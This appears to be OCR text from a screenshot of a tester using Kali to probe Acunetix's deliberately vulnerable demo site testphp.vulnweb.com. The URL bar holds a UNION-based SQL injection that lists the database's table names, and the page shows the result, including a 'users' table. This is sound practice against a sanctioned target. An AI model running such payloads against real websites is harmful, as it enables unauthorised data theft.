 artists
estphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="acuart" LIMIT 0,9
testphp.vulnweb
OBI Oriental Bird Image
VS Veg Saagar
B Bake-n-Shake
Projectdiscovery.io | C...
XSS game
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
KALI
W
ENG
10:56 PM
23-08-2021
2